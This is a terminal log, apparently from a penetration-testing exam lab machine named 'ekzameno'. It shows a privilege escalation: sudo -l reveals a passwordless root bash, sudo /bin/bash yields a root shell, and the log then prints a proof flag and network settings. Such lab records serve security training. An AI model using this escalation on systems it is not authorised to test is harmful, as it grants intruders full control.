 $
$ sudo -l
sudo -l
Matching Defaults entries for werkzeug on ekzameno:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User werkzeug may run the following commands on ekzameno:
    (root) NOPASSWD: sudoedit
        /var/www/html/werkzeug-master/examples/*/*/layout.html
    (root) NOPASSWD: /bin/bash
$ sudo /bin/bash
sudo /bin/bash
root@ekzameno:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ekzameno:~# cd /root
cd /root
root@ekzameno:/root# dir
dir
proof.txt  pwd.txt
root@ekzameno:/root# cat proof.txt
cat proof.txt
aba36cc3760e0b1c6a655f019a68b878
root@ekzameno:/root# ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:89:7b:51
          inet addr:192.168.37.67  Bcast:192.168.37.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:fe89:7b51/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2511 errors:0 dropped:10 overruns:0 frame:0
          TX packets:318 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:457599 (457.5 KB)  TX bytes:67567 (67.5 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:16 errors:0 dropped:0 overruns:0 frame:0
          TX packets:16 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1184 (1.1 KB)  TX bytes:1184 (1.1 KB)

root@ekzameno:/root#
Sinav Hazirlik
SecondExam